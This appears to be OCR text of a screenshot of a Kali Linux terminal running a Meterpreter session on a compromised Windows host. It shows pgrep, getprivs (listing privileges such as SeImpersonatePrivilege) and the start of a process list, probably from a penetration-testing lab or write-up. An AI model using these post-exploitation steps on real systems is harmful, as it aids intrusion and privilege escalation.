 kali@kali: ~
File Actions Edit View Help
Current pid: 4852
meterpreter > pgrep explorer
4788
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeSystemtimePrivilege
SeTimeZonePrivilege
meterpreter > ps
Process List
============
PID PPID Name Arch Session User
Path
--- ---- ---- ---- ------- ----
----
0 0 [System Process]
4 0 System
252 4 smss.exe
276 468 svchost.exe
324 316 csrss.exe
376 316 wininit.exe